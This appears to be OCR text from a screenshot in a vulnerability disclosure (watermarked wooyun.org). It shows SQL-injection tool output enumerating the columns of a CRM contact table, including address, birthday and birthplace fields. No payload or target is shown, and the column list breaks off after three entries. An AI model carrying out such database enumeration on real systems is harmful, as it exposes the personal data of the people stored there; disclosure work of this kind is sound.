 C:\WINDOWS\system32\cmd.exe
[13:45:34] [INFO] retrieved: speciality
[13:46:04] [INFO] retrieved: varchar
[13:46:22] [INFO] retrieved: style
[13:46:39] [INFO] retrieved: int
[13:46:48] [INFO] retrieved: tel
[13:46:59] [INFO] retrieved: varchar
Database: wcm_crm
Table: crm_Linkman_info
[30 columns]
+-------------------+----------+
| Column | Type |
+-------------------+----------+
| address | varchar |
| birthday | datetime |
| birthplace | varchar |
www.wooyun.org